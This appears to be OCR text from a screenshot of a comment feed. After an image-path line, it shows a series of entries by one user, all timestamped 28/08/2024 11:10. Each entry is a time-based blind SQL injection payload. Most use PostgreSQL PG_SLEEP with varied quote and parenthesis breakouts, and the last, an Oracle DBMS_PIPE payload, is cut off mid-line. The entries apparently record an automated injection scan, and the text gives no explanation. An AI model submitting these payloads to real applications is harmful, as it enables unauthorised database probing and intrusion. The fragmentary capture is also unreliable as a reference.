
lxbfYeaa at 28/08/2024 11:10
-1)) OR 24=(SELECT 24 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:10
YlrqzWXI' OR 198=(SELECT 198 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:10
UqGZvnTw') OR 993=(SELECT 993 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:10
Wo4EvYPC')) OR 996=(SELECT 996 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:10
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
lxbfYeaa at 28/08/2024 11:10